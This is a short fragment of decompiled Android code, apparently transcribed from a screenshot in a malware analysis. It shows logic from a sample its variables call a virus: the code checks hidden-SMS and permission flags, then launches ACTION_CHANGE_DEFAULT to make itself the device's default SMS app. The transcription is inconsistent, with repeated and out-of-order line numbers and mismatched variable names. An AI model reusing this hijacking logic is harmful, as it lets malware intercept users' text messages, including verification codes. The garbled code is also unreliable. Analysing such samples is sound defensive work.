 255 hiddenSMS_Val = shpref.getString("hiddenSMS",emptyStr);
260 bool3 = c.compare(hiddenSMS_Val,"1");
263 if (bool3 != false) {
264 shpref = l0.l;
265 c.checkifNull(shpref);
270 permission_get_Val = shpref.getString("permission_get",emptyStr);
275 bool3 = c.compare(permission_get_Val,"1");
276 if (bool3 != false) {
275 defaultSmsPkgName = Telephony$Sms.getDefaultSmsPackage(appContext);
276 virusPkgName = appContext.getPackageName();
277 bool3 = c.compare(defaultSmsPkgName,virusPkgName);
278 if (bool3 == false) {
282 shpref = l0.l;
283 c.checkifNull(shpref);
284 editor = shpref.edit();
286 editor.putString("autoClickSms","1");
28 intent = new Intent("android.provider.Telephony.ACTION_CHANGE_DEFAULT");
29 intent.addFlags(0x10000000);
30 intent.putExtra("package",Virus_pkgName);
31 appcontext.startActivity(intent);